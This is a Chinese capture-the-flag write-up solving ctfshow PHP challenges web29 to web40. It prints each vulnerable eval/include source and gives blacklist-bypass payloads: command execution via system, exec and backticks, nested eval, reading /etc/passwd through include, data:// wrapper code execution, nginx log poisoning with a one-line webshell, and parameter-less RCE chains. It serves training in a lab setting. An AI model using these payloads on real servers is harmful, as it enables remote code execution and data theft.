 Zer0biubiu
Zer0biubiu- 关注
web29
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:26:48
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
eval函数:把字符串作为PHP代码执行。
查看当前目录下有什么文件
?c=system('ls');

payload:?c=system('cp fla*.php 1.txt');flag被正则匹配 所以使用*
然后直接访问1.txt文件

测试了一下 cat 和nl都不行
web30
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:42:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
正则匹配了flag,system,php
payload:
?c=echo exec("cp f* 1.txt");
?c=cp f* 1.txt;反引号在linux里可以执行shell
web31
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:49:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
过滤了flag,system,php,cat,sort,shell,点号,空格,单引号
eval一个参数来逃逸,正则匹配时对c参数进行了限制:
?c=eval($_GET[x]);&x=phpinfo();
?c=eval($_GET[x]);&x=system('cp f* 1.txt');
web32
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:56:31
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
过滤了flag、system、php、cat、sort、shell、点号、空格、单引号、反引号、echo、分号、左括号
;过滤的话可以使用?>替换
尝试文件包含:
c=include%0a$_GET[1]?>&1=/etc/passwd

包含flag文件

然后进行base64解码

web33
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 02:22:27
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
//
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
flag、system、php、cat、sort、shell、点号、空格、单引号、反引号、echo、分号、左括号、双引号
payload同web32
web34
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 04:21:29
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
过滤了flag、system、php、cat、sort、shell、点号、空格、单引号、反引号、echo、分号、左括号、冒号、双引号
payload同web34
web35
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 04:21:23
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
同web33
web36
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 04:21:16
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=|\/|[0-9]/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
过滤了flag、system、php、cat、sort、shell、点号、空格、单引号、反引号、echo、分号、左括号、冒号、双引号、小于号、等号、斜杠、0-9的数字。
同web33
web37
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:18:55
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
//flag in flag.php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
include($c);
echo $flag;
}
}else{
highlight_file(__FILE__);
}
方法一:伪协议
payload:?c=data://text/plain,<?php system('cp f* 1.txt');?>
方法二:日志注入
抓包发现,服务器是Ubuntu,并且是由nginx搭建的网站,其中nginx日志文件默认地址

为/var/log/nginx/access.log以及/var/log/nginx/error.log。

为了防止url编码导致小马上传失败,抓包,然后往User-Agent参数里注入一句话木马。
蚁剑连接

web38
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:23:36
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
//flag in flag.php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|php|file/i", $c)){
include($c);
echo $flag;
}
}else{
highlight_file(__FILE__);
}
同web37
web39
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 06:13:21
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
//flag in flag.php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
include($c.".php"); //后面强制加了.php后缀
}
}else{
highlight_file(__FILE__);
}

payload:/?c=data://text/plain,<?php system('tac f*?')?>能够正常执行
也可以使用短标签 相当于
web40
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 06:03:36
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
ban了很多参数,可以尝试无参数RCE
先看目录下都有哪些文件:
?c=print_r(scandir(current(localeconv())));

print_r():用于打印变量
scandir():用于返回指定目录的文件和目录数组
current():返回数组中的当前单元, 默认取第一个值。
localeconv():返回一个包含本地数字及货币格式信息的数组
next():将数组中的内部指针向前移动一位
highlight_file():本函数通过使用 PHP 语法高亮程序中定义的颜色,
输出或返回包含在 filename 中的代码的语法高亮版本。
flag位于倒数第二个,所以将数组逆序出来,然后用next读取flag
先打印出来逆序的结果
?c=print_r(array_reverse(scandir(current(localeconv()))));

?c=highlight_file(next(array_reverse(scandir(current(localeconv())))));
或者使用highlight_file 的别名show_source
?c=show_source(next(array_reverse(scandir(current(localeconv())))));

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)











